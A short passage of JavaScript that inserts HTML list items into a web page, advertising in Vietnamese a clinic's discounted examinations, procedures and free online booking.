        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


})